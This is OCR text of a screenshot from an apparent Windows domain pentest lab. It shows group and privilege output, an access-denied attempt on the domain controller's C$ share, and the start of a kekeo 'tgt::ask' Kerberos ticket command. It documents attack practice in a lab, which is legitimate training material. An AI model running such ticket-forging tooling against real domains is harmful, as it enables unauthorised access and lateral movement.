 Win2k8 靶机 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows Server 2008 R2 x64 Win2k8 靶机 Win7靶机 kali-2020.1a
C:\Windows\System32\cmd.exe
启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认,
启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认,
启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认,
启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认,
启用的组
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
C:\Users\DWin2k8.TEST\Desktop\kekeo\x64>
C:\Users\DWin2k8.TEST\Desktop\kekeo\x64>
C:\Users\DWin2k8.TEST\Desktop\kekeo\x64>dir \\DC\C$
拒绝访问。
C:\Users\DWin2k8.TEST\Desktop\kekeo\x64>kekeo.exe "tgt::ask
搜索 x64
类型 大小
3:59 应用程序 594 KB
1 个对象
CH
开始
14:47
2021/2/22
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
中
中
14:47
2021/2/22
1